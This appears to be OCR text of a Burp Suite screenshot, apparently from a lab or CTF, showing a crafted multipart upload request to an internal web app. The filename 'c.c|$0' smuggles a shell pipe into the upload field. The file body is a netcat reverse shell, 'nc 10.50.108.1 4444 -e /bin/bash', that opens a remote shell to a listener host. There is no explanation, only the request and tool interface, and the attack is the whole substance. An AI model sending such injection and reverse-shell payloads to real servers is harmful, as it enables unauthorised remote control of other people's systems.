 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.7.2 - 临时项目 - lewiserii
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × +
发送 取消 < > 目标: http://10.1.108.13:5000 HTTP/1
请求
美化 Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 10.1.108.13:5000
3 Content-Length: 211
4 Cache-Control: max-age=0
5 Origin: http://10.1.108.13:5000
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymHjBJDIv5Vh3EpNF
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Referer: http://10.1.108.13:5000/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: keep-alive
14
15 ------WebKitFormBoundarymHjBJDIv5Vh3EpNF
16 Content-Disposition: form-data; name="file"; filename="c.c|$0"
17 Content-Type: image/png
18
19 nc 10.50.108.1 4444 -e /bin/bash
20 ------WebKitFormBoundarymHjBJDIv5Vh3EpNF--
21
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1
Search 0高亮
Inspector
Notes
完成 0字节
Event log (10) All issues (15) 内存: 534.8MB